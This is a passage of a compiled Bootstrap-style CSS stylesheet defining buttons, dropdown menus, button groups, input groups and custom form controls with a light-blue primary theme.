margin-right: 0.25rem;
margin-left: 0;
}
.form-inline .custom-control {
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.form-inline .custom-control-label {
margin-bottom: 0;
}
}
.btn {
display: inline-block;
font-weight: 400;
text-align: center;
white-space: nowrap;
vertical-align: middle;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
border: 1px solid transparent;
padding: 0.375rem 0.75rem;
font-size: 1rem;
line-height: 1.65;
border-radius: 0;
-webkit-transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}
.btn:hover, .btn:focus {
text-decoration: none;
}
.btn:focus, .btn.focus {
outline: 0;
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.25);
box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.25);
}
.btn.disabled, .btn:disabled {
opacity: 0.65;
}
.btn:not(:disabled):not(.disabled) {
cursor: pointer;
}
.btn:not(:disabled):not(.disabled):active, .btn:not(:disabled):not(.disabled).active {
background-image: none;
}
a.btn.disabled,
fieldset:disabled a.btn {
pointer-events: none;
}
.btn-primary {
color: #fff;
background-color: #28B8DC;
border-color: #28B8DC;
}
.btn-primary:hover {
color: #fff;
background-color: #1f9fbf;
border-color: #1d96b4;
}
.btn-primary:focus, .btn-primary.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.5);
box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.5);
}
.btn-primary.disabled, .btn-primary:disabled {
color: #fff;
background-color: #28B8DC;
border-color: #28B8DC;
}
.btn-primary:not(:disabled):not(.disabled):active, .btn-primary:not(:disabled):not(.disabled).active,
.show > .btn-primary.dropdown-toggle {
color: #fff;
background-color: #1d96b4;
border-color: #1b8da9;
}
.btn-primary:not(:disabled):not(.disabled):active:focus, .btn-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-primary.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.5);
box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.5);
}
.btn-secondary {
color: #212529;
background-color: #ced4da;
border-color: #ced4da;
}
.btn-secondary:hover {
color: #212529;
background-color: #b8c1ca;
border-color: #b1bbc4;
}
.btn-secondary:focus, .btn-secondary.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
}
.btn-secondary.disabled, .btn-secondary:disabled {
color: #212529;
background-color: #ced4da;
border-color: #ced4da;
}
.btn-secondary:not(:disabled):not(.disabled):active, .btn-secondary:not(:disabled):not(.disabled).active,
.show > .btn-secondary.dropdown-toggle {
color: #212529;
background-color: #b1bbc4;
border-color: #aab4bf;
}
.btn-secondary:not(:disabled):not(.disabled):active:focus, .btn-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-secondary.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
}
.btn-success {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.btn-success:hover {
color: #fff;
background-color: #218838;
border-color: #1e7e34;
}
.btn-success:focus, .btn-success.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-success.disabled, .btn-success:disabled {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.btn-success:not(:disabled):not(.disabled):active, .btn-success:not(:disabled):not(.disabled).active,
.show > .btn-success.dropdown-toggle {
color: #fff;
background-color: #1e7e34;
border-color: #1c7430;
}
.btn-success:not(:disabled):not(.disabled):active:focus, .btn-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-success.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-info {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.btn-info:hover {
color: #fff;
background-color: #138496;
border-color: #117a8b;
}
.btn-info:focus, .btn-info.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-info.disabled, .btn-info:disabled {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.btn-info:not(:disabled):not(.disabled):active, .btn-info:not(:disabled):not(.disabled).active,
.show > .btn-info.dropdown-toggle {
color: #fff;
background-color: #117a8b;
border-color: #10707f;
}
.btn-info:not(:disabled):not(.disabled):active:focus, .btn-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-info.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-warning {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.btn-warning:hover {
color: #212529;
background-color: #e0a800;
border-color: #d39e00;
}
.btn-warning:focus, .btn-warning.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-warning.disabled, .btn-warning:disabled {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.btn-warning:not(:disabled):not(.disabled):active, .btn-warning:not(:disabled):not(.disabled).active,
.show > .btn-warning.dropdown-toggle {
color: #212529;
background-color: #d39e00;
border-color: #c69500;
}
.btn-warning:not(:disabled):not(.disabled):active:focus, .btn-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-warning.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-danger {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.btn-danger:hover {
color: #fff;
background-color: #c82333;
border-color: #bd2130;
}
.btn-danger:focus, .btn-danger.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-danger.disabled, .btn-danger:disabled {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.btn-danger:not(:disabled):not(.disabled):active, .btn-danger:not(:disabled):not(.disabled).active,
.show > .btn-danger.dropdown-toggle {
color: #fff;
background-color: #bd2130;
border-color: #b21f2d;
}
.btn-danger:not(:disabled):not(.disabled):active:focus, .btn-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-danger.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-light {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.btn-light:hover {
color: #212529;
background-color: #e2e6ea;
border-color: #dae0e5;
}
.btn-light:focus, .btn-light.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-light.disabled, .btn-light:disabled {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.btn-light:not(:disabled):not(.disabled):active, .btn-light:not(:disabled):not(.disabled).active,
.show > .btn-light.dropdown-toggle {
color: #212529;
background-color: #dae0e5;
border-color: #d3d9df;
}
.btn-light:not(:disabled):not(.disabled):active:focus, .btn-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-light.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-dark {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.btn-dark:hover {
color: #fff;
background-color: #23272b;
border-color: #1d2124;
}
.btn-dark:focus, .btn-dark.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-dark.disabled, .btn-dark:disabled {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.btn-dark:not(:disabled):not(.disabled):active, .btn-dark:not(:disabled):not(.disabled).active,
.show > .btn-dark.dropdown-toggle {
color: #fff;
background-color: #1d2124;
border-color: #171a1d;
}
.btn-dark:not(:disabled):not(.disabled):active:focus, .btn-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-dark.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-outline-primary {
color: #28B8DC;
background-color: transparent;
background-image: none;
border-color: #28B8DC;
}
.btn-outline-primary:hover {
color: #fff;
background-color: #28B8DC;
border-color: #28B8DC;
}
.btn-outline-primary:focus, .btn-outline-primary.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.5);
box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.5);
}
.btn-outline-primary.disabled, .btn-outline-primary:disabled {
color: #28B8DC;
background-color: transparent;
}
.btn-outline-primary:not(:disabled):not(.disabled):active, .btn-outline-primary:not(:disabled):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle {
color: #fff;
background-color: #28B8DC;
border-color: #28B8DC;
}
.btn-outline-primary:not(:disabled):not(.disabled):active:focus, .btn-outline-primary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-primary.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.5);
box-shadow: 0 0 0 0.2rem rgba(40, 184, 220, 0.5);
}
.btn-outline-secondary {
color: #ced4da;
background-color: transparent;
background-image: none;
border-color: #ced4da;
}
.btn-outline-secondary:hover {
color: #212529;
background-color: #ced4da;
border-color: #ced4da;
}
.btn-outline-secondary:focus, .btn-outline-secondary.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
}
.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {
color: #ced4da;
background-color: transparent;
}
.btn-outline-secondary:not(:disabled):not(.disabled):active, .btn-outline-secondary:not(:disabled):not(.disabled).active,
.show > .btn-outline-secondary.dropdown-toggle {
color: #212529;
background-color: #ced4da;
border-color: #ced4da;
}
.btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .btn-outline-secondary:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-secondary.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
box-shadow: 0 0 0 0.2rem rgba(206, 212, 218, 0.5);
}
.btn-outline-success {
color: #28a745;
background-color: transparent;
background-image: none;
border-color: #28a745;
}
.btn-outline-success:hover {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.btn-outline-success:focus, .btn-outline-success.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-success.disabled, .btn-outline-success:disabled {
color: #28a745;
background-color: transparent;
}
.btn-outline-success:not(:disabled):not(.disabled):active, .btn-outline-success:not(:disabled):not(.disabled).active,
.show > .btn-outline-success.dropdown-toggle {
color: #fff;
background-color: #28a745;
border-color: #28a745;
}
.btn-outline-success:not(:disabled):not(.disabled):active:focus, .btn-outline-success:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-success.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.5);
}
.btn-outline-info {
color: #17a2b8;
background-color: transparent;
background-image: none;
border-color: #17a2b8;
}
.btn-outline-info:hover {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.btn-outline-info:focus, .btn-outline-info.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-info.disabled, .btn-outline-info:disabled {
color: #17a2b8;
background-color: transparent;
}
.btn-outline-info:not(:disabled):not(.disabled):active, .btn-outline-info:not(:disabled):not(.disabled).active,
.show > .btn-outline-info.dropdown-toggle {
color: #fff;
background-color: #17a2b8;
border-color: #17a2b8;
}
.btn-outline-info:not(:disabled):not(.disabled):active:focus, .btn-outline-info:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-info.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
box-shadow: 0 0 0 0.2rem rgba(23, 162, 184, 0.5);
}
.btn-outline-warning {
color: #ffc107;
background-color: transparent;
background-image: none;
border-color: #ffc107;
}
.btn-outline-warning:hover {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.btn-outline-warning:focus, .btn-outline-warning.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-warning.disabled, .btn-outline-warning:disabled {
color: #ffc107;
background-color: transparent;
}
.btn-outline-warning:not(:disabled):not(.disabled):active, .btn-outline-warning:not(:disabled):not(.disabled).active,
.show > .btn-outline-warning.dropdown-toggle {
color: #212529;
background-color: #ffc107;
border-color: #ffc107;
}
.btn-outline-warning:not(:disabled):not(.disabled):active:focus, .btn-outline-warning:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-warning.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
box-shadow: 0 0 0 0.2rem rgba(255, 193, 7, 0.5);
}
.btn-outline-danger {
color: #dc3545;
background-color: transparent;
background-image: none;
border-color: #dc3545;
}
.btn-outline-danger:hover {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.btn-outline-danger:focus, .btn-outline-danger.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-danger.disabled, .btn-outline-danger:disabled {
color: #dc3545;
background-color: transparent;
}
.btn-outline-danger:not(:disabled):not(.disabled):active, .btn-outline-danger:not(:disabled):not(.disabled).active,
.show > .btn-outline-danger.dropdown-toggle {
color: #fff;
background-color: #dc3545;
border-color: #dc3545;
}
.btn-outline-danger:not(:disabled):not(.disabled):active:focus, .btn-outline-danger:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-danger.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
box-shadow: 0 0 0 0.2rem rgba(220, 53, 69, 0.5);
}
.btn-outline-light {
color: #f8f9fa;
background-color: transparent;
background-image: none;
border-color: #f8f9fa;
}
.btn-outline-light:hover {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.btn-outline-light:focus, .btn-outline-light.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-light.disabled, .btn-outline-light:disabled {
color: #f8f9fa;
background-color: transparent;
}
.btn-outline-light:not(:disabled):not(.disabled):active, .btn-outline-light:not(:disabled):not(.disabled).active,
.show > .btn-outline-light.dropdown-toggle {
color: #212529;
background-color: #f8f9fa;
border-color: #f8f9fa;
}
.btn-outline-light:not(:disabled):not(.disabled):active:focus, .btn-outline-light:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-light.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
box-shadow: 0 0 0 0.2rem rgba(248, 249, 250, 0.5);
}
.btn-outline-dark {
color: #343a40;
background-color: transparent;
background-image: none;
border-color: #343a40;
}
.btn-outline-dark:hover {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.btn-outline-dark:focus, .btn-outline-dark.focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-outline-dark.disabled, .btn-outline-dark:disabled {
color: #343a40;
background-color: transparent;
}
.btn-outline-dark:not(:disabled):not(.disabled):active, .btn-outline-dark:not(:disabled):not(.disabled).active,
.show > .btn-outline-dark.dropdown-toggle {
color: #fff;
background-color: #343a40;
border-color: #343a40;
}
.btn-outline-dark:not(:disabled):not(.disabled):active:focus, .btn-outline-dark:not(:disabled):not(.disabled).active:focus,
.show > .btn-outline-dark.dropdown-toggle:focus {
-webkit-box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.5);
}
.btn-link {
font-weight: 400;
color: #192437;
background-color: transparent;
}
.btn-link:hover {
color: #ff5316;
text-decoration: underline;
background-color: transparent;
border-color: transparent;
}
.btn-link:focus, .btn-link.focus {
text-decoration: underline;
border-color: transparent;
-webkit-box-shadow: none;
box-shadow: none;
}
.btn-link:disabled, .btn-link.disabled {
color: #6c757d;
}
.btn-lg, .btn-group-lg > .btn {
padding: 0.5rem 1rem;
font-size: 1.25rem;
line-height: 1.8;
border-radius: 0.3rem;
}
.btn-sm, .btn-group-sm > .btn {
padding: 0.25rem 0.5rem;
font-size: 0.875rem;
line-height: 1.6;
border-radius: 0.2rem;
}
.btn-block {
display: block;
width: 100%;
}
.btn-block + .btn-block {
margin-top: 0.5rem;
}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block {
width: 100%;
}
.fade {
opacity: 0;
-webkit-transition: opacity 0.15s linear;
transition: opacity 0.15s linear;
}
.fade.show {
opacity: 1;
}
.collapse {
display: none;
}
.collapse.show {
display: block;
}
tr.collapse.show {
display: table-row;
}
tbody.collapse.show {
display: table-row-group;
}
.collapsing {
position: relative;
height: 0;
overflow: hidden;
-webkit-transition: height 0.35s ease;
transition: height 0.35s ease;
}
.dropup,
.dropdown {
position: relative;
}
.dropdown-toggle::after {
display: inline-block;
width: 0;
height: 0;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid;
border-right: 0.3em solid transparent;
border-bottom: 0;
border-left: 0.3em solid transparent;
}
.dropdown-toggle:empty::after {
margin-left: 0;
}
.dropdown-menu {
position: absolute;
top: 100%;
left: 0;
z-index: 1000;
display: none;
float: left;
min-width: 10rem;
padding: 0.5rem 0;
margin: 0.125rem 0 0;
font-size: 1rem;
color: #768492;
text-align: left;
list-style: none;
background-color: #fff;
background-clip: padding-box;
border: 1px solid rgba(27, 31, 46, 0.15);
border-radius: 0;
}
.dropup .dropdown-menu {
margin-top: 0;
margin-bottom: 0.125rem;
}
.dropup .dropdown-toggle::after {
display: inline-block;
width: 0;
height: 0;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0;
border-right: 0.3em solid transparent;
border-bottom: 0.3em solid;
border-left: 0.3em solid transparent;
}
.dropup .dropdown-toggle:empty::after {
margin-left: 0;
}
.dropright .dropdown-menu {
margin-top: 0;
margin-left: 0.125rem;
}
.dropright .dropdown-toggle::after {
display: inline-block;
width: 0;
height: 0;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid transparent;
border-bottom: 0.3em solid transparent;
border-left: 0.3em solid;
}
.dropright .dropdown-toggle:empty::after {
margin-left: 0;
}
.dropright .dropdown-toggle::after {
vertical-align: 0;
}
.dropleft .dropdown-menu {
margin-top: 0;
margin-right: 0.125rem;
}
.dropleft .dropdown-toggle::after {
display: inline-block;
width: 0;
height: 0;
margin-left: 0.255em;
vertical-align: 0.255em;
content: "";
}
.dropleft .dropdown-toggle::after {
display: none;
}
.dropleft .dropdown-toggle::before {
display: inline-block;
width: 0;
height: 0;
margin-right: 0.255em;
vertical-align: 0.255em;
content: "";
border-top: 0.3em solid transparent;
border-right: 0.3em solid;
border-bottom: 0.3em solid transparent;
}
.dropleft .dropdown-toggle:empty::after {
margin-left: 0;
}
.dropleft .dropdown-toggle::before {
vertical-align: 0;
}
.dropdown-divider {
height: 0;
margin: 0.5rem 0;
overflow: hidden;
border-top: 1px solid #e9ecef;
}
.dropdown-item {
display: block;
width: 100%;
padding: 0.25rem 1.5rem;
clear: both;
font-weight: 400;
color: #212529;
text-align: inherit;
white-space: nowrap;
background-color: transparent;
border: 0;
}
.dropdown-item:hover, .dropdown-item:focus {
color: #16181b;
text-decoration: none;
background-color: #f8f9fa;
}
.dropdown-item.active, .dropdown-item:active {
color: #fff;
text-decoration: none;
background-color: #28B8DC;
}
.dropdown-item.disabled, .dropdown-item:disabled {
color: #6c757d;
background-color: transparent;
}
.dropdown-menu.show {
display: block;
}
.dropdown-header {
display: block;
padding: 0.5rem 1.5rem;
margin-bottom: 0;
font-size: 0.875rem;
color: #6c757d;
white-space: nowrap;
}
.btn-group,
.btn-group-vertical {
position: relative;
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
position: relative;
-webkit-box-flex: 0;
-ms-flex: 0 1 auto;
flex: 0 1 auto;
}
.btn-group > .btn:hover,
.btn-group-vertical > .btn:hover {
z-index: 1;
}
.btn-group > .btn:focus, .btn-group > .btn:active, .btn-group > .btn.active,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
z-index: 1;
}
.btn-group .btn + .btn,
.btn-group .btn + .btn-group,
.btn-group .btn-group + .btn,
.btn-group .btn-group + .btn-group,
.btn-group-vertical .btn + .btn,
.btn-group-vertical .btn + .btn-group,
.btn-group-vertical .btn-group + .btn,
.btn-group-vertical .btn-group + .btn-group {
margin-left: -1px;
}
.btn-toolbar {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
}
.btn-toolbar .input-group {
width: auto;
}
.btn-group > .btn:first-child {
margin-left: 0;
}
.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn-group:not(:last-child) > .btn {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.btn-group > .btn:not(:first-child),
.btn-group > .btn-group:not(:first-child) > .btn {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.dropdown-toggle-split {
padding-right: 0.5625rem;
padding-left: 0.5625rem;
}
.dropdown-toggle-split::after {
margin-left: 0;
}
.btn-sm + .dropdown-toggle-split, .btn-group-sm > .btn + .dropdown-toggle-split {
padding-right: 0.375rem;
padding-left: 0.375rem;
}
.btn-lg + .dropdown-toggle-split, .btn-group-lg > .btn + .dropdown-toggle-split {
padding-right: 0.75rem;
padding-left: 0.75rem;
}
.btn-group-vertical {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
flex-direction: column;
-webkit-box-align: start;
-ms-flex-align: start;
align-items: flex-start;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
}
.btn-group-vertical .btn,
.btn-group-vertical .btn-group {
width: 100%;
}
.btn-group-vertical > .btn + .btn,
.btn-group-vertical > .btn + .btn-group,
.btn-group-vertical > .btn-group + .btn,
.btn-group-vertical > .btn-group + .btn-group {
margin-top: -1px;
margin-left: 0;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.btn-group-toggle > .btn,
.btn-group-toggle > .btn-group > .btn {
margin-bottom: 0;
}
.btn-group-toggle > .btn input[type="radio"],
.btn-group-toggle > .btn input[type="checkbox"],
.btn-group-toggle > .btn-group > .btn input[type="radio"],
.btn-group-toggle > .btn-group > .btn input[type="checkbox"] {
position: absolute;
clip: rect(0, 0, 0, 0);
pointer-events: none;
}
.input-group {
position: relative;
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-align: stretch;
-ms-flex-align: stretch;
align-items: stretch;
width: 100%;
}
.input-group > .form-control,
.input-group > .custom-select,
.input-group > .custom-file {
position: relative;
-webkit-box-flex: 1;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
width: 1%;
margin-bottom: 0;
}
.input-group > .form-control:focus,
.input-group > .custom-select:focus,
.input-group > .custom-file:focus {
z-index: 3;
}
.input-group > .form-control + .form-control,
.input-group > .form-control + .custom-select,
.input-group > .form-control + .custom-file,
.input-group > .custom-select + .form-control,
.input-group > .custom-select + .custom-select,
.input-group > .custom-select + .custom-file,
.input-group > .custom-file + .form-control,
.input-group > .custom-file + .custom-select,
.input-group > .custom-file + .custom-file {
margin-left: -1px;
}
.input-group > .form-control:not(:last-child),
.input-group > .custom-select:not(:last-child) {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.input-group > .form-control:not(:first-child),
.input-group > .custom-select:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.input-group > .custom-file {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
}
.input-group > .custom-file:not(:last-child) .custom-file-label,
.input-group > .custom-file:not(:last-child) .custom-file-label::before {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.input-group > .custom-file:not(:first-child) .custom-file-label,
.input-group > .custom-file:not(:first-child) .custom-file-label::before {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.input-group-prepend,
.input-group-append {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
}
.input-group-prepend .btn,
.input-group-append .btn {
position: relative;
z-index: 2;
}
.input-group-prepend .btn + .btn,
.input-group-prepend .btn + .input-group-text,
.input-group-prepend .input-group-text + .input-group-text,
.input-group-prepend .input-group-text + .btn,
.input-group-append .btn + .btn,
.input-group-append .btn + .input-group-text,
.input-group-append .input-group-text + .input-group-text,
.input-group-append .input-group-text + .btn {
margin-left: -1px;
}
.input-group-prepend {
margin-right: -1px;
}
.input-group-append {
margin-left: -1px;
}
.input-group-text {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
padding: 0.375rem 0.75rem;
margin-bottom: 0;
font-size: 1rem;
font-weight: 400;
line-height: 1.65;
color: #495057;
text-align: center;
white-space: nowrap;
background-color: #e9ecef;
border: 1px solid #ced4da;
border-radius: 0;
}
.input-group-text input[type="radio"],
.input-group-text input[type="checkbox"] {
margin-top: 0;
}
.input-group > .input-group-prepend > .btn,
.input-group > .input-group-prepend > .input-group-text,
.input-group > .input-group-append:not(:last-child) > .btn,
.input-group > .input-group-append:not(:last-child) > .input-group-text,
.input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle),
.input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {
border-top-right-radius: 0;
border-bottom-right-radius: 0;
}
.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .input-group-text,
.input-group > .input-group-prepend:not(:first-child) > .btn,
.input-group > .input-group-prepend:not(:first-child) > .input-group-text,
.input-group > .input-group-prepend:first-child > .btn:not(:first-child),
.input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {
border-top-left-radius: 0;
border-bottom-left-radius: 0;
}
.custom-control {
position: relative;
display: block;
min-height: 1.65rem;
padding-left: 1.5rem;
}
.custom-control-inline {
display: -webkit-inline-box;
display: -ms-inline-flexbox;
display: inline-flex;
margin-right: 1rem;
}
.custom-control-input {
position: absolute;
z-index: -1;
opacity: 0;
}
.custom-control-input:checked ~ .custom-control-label::before {
color: #fff;
background-color: #28B8DC;
}
.custom-control-input:focus ~ .custom-control-label::before {
-webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 184, 220, 0.25);
box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(40, 184, 220, 0.25);
}
.custom-control-input:active ~ .custom-control-label::before {
color: #fff;
background-color: #c2ebf5;
}
.custom-control-input:disabled ~ .custom-control-label {
color: #6c757d;
}
.custom-control-input:disabled ~ .custom-control-label::before {
background-color: #e9ecef;
}
.custom-control-label {
margin-bottom: 0;
}
.custom-control-label::before {
position: absolute;
top: 0.325rem;
left: 0;
display: block;
width: 1rem;
height: 1rem;
pointer-events: none;
content: "";
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
background-color: #dee2e6;
}
.custom-control-label::after {
position: absolute;
top: 0.325rem;
left: 0;
display: block;
width: 1rem;
height: 1rem;
content: "";
background-repeat: no-repeat;
background-position: center center;
background-size: 50% 50%;
}
